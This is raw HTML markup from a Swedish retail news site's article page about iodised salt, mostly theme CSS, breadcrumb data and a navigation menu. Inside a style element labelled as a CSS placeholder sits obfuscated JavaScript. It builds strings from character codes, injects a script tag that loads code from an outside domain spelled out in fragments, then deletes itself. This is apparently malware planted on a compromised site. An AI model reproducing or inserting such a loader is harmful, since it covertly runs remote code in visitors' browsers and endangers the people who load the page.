.td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/nyhet/",
                    "name": "Nyheter"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/",
                    "name": "Visste du detta om jodberikat salt?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1675 single-format-standard wp-theme-Newspaper td-standard-pack visste-du-detta-om-jodberikat-salt global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
